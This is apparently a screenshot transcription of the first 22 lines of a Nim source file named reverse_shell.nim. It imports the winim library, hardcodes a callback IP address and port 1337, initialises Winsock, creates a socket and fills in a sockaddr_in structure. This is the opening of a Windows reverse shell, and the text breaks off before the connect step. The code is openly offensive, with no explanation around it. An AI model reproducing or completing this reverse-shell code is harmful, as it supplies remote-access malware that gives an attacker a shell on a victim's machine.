 reverse_shell.nim > ...
1 import winim
2
3 proc main() =
4 var
5 ip = "192.168.125.151".cstring
6 port: uint16 = 1337
7 wsaData: WSADATA
8
9 # call WSAStartup
10 var wsaStartupResult = WSAStartup(MAKEWORD(2,2), addr wsaData)
11 if wsaStartupResult != 0:
12 echo "[-] WSAStartup failed"
13 quit(1)
14
15 # call WSASocket
16 var soc = WSASocketA(2, 1, 6, NULL, cast[GROUP](0), cast[DWORD](NULL))
17
18 # create sockaddr_in struct
19 var sa: sockaddr_in
20 sa.sin_family = AF_INET
21 sa.sinaddr.S_addr = inet_addr(ip)
22 sa.sin_port = htons(port)